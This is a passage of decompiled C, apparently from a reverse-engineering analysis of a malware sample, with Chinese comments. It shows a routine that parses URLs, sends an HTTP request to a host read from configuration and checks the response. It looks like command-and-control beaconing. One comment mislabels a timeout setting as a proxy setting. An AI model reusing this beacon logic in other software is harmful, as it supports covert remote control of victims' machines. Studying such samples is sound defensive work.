 145 if ( InternetCrackUrlA((&lpszUrl)[v13], strlen((&lpszUrl)[v13]), 0, &UrlComponents) )// 分解url
146 {
147 if ( UrlComponents.dwHostNameLength > 0 )
148 strncpy_s(&v51, 0x100u, UrlComponents.lpszHostName, UrlComponents.dwHostNameLength);// 主机名
149 if ( UrlComponents.dwUrlPathLength > 0 )
150 strncpy_s(&v53, 0x200u, UrlComponents.lpszUrlPath, UrlComponents.dwUrlPathLength);// url路径
151 v14 = (void *)sub_403740((int)hInternet);
152 Buffer = 1200000;
153 InternetSetOptionA(v14, 6u, &Buffer, 4u); // 设置代理服务器
154 v15 = (void *)sub_403860((int)&v53, *(_DWORD *)(dword_45F4E4 + 56), (int)v14, *(_DWORD *)(dword_45F4E4 + 40));
155 v49 = 0;
156 memset(&v50, 0, 0xFFu);
157 HttpSendRequestA( // 向服务端发送数据
158 v15,
159 *(LPCSTR *)(dword_45F4E4 + 36),
160 strlen(*(const char **)(dword_45F4E4 + 36)),
161 &Optional,
162 strlen(&Optional));
163 if ( !GetLastError() )
164 {
165 sub_403990(v15);
166 v49 = 0;
167 v50 = 0;
168 if ( strstr(&v49, *(const char **)(dword_45F4E4 + 60)) )
169 {
170 LABEL_16:
171 InternetCloseHandle(hInternet); // 释放资源
172 ExitThread(1u);